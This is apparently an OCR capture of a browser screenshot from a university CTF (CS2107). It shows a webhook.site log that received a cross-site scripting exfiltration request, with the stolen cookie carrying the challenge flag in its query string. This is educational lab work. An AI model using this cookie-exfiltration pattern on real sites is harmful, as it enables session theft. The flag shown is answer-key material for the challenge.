 Activities
Firefox Web Browser
Apr 8 08:47:28
en
51%
CS2107-CTFd-2021
Plant database
Admin Checker
Active Announcem
Webhook.site - Tes
Using Cross Site Sc
https://webhook.site/#!/3ecf9fa1-67cd-4757-9f26-bbc99a515023/b4e5a3ba-ef60-4aa6-8bb
7
Radio Garden – UFM1…
Personal
Games
Learning
NUS
Cyber
Guide to x86 Assembly
Cheatsheet - Socket B…
Other Bookmarks
Webhook.site
Docs & API
Custom Actions
WebhookScript
Terms & Privacy
Support
Upgrade
Copy
Edit
New
Login
Password
Alias
Schedule
CSV Export
Custom Actions
Settings...
Run Now
XHR Redirect
Settings...
Redirect Now
CORS Headers
Auto Navigate
Hide Details
More
REQUESTS (4/500)
Newest First
GET #74003
137.132.84.43
04/07/2021 3:17:42 PM
GET #575f1 137.132.84.43
04/07/2021 3:15:02 PM
GET #b4e5a
165.232.169.47
04/06/2021 3:03:28 PM
GET #2b213
137.132.84.43
04/06/2021 3:03:12 PM
First
← Prev
Next →
Last
Request Details
Permalink
Raw content
Export as
GET https://webhook.site/3ecf9fa1-67cd-4757-9f26-bbc99a515023?c=flag%3Dc
s2107%7Bn0w_y0u_s33_m3_x5S%7D
Host 165.232.169.47 whois
Date 04/06/2021 3:03:28 PM (2 days ago)
Size 0 bytes
ID b4e5a3ba-ef60-4aa6-8bb1-787133e80a07
Files
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer http://165.232.169.47:2777/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image…
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (…
host webhook.site
content-length
content-type
Query strings
c flag=cs2107{n0w_y0u_s33_m3_x5S}
No content
Form values
(empty)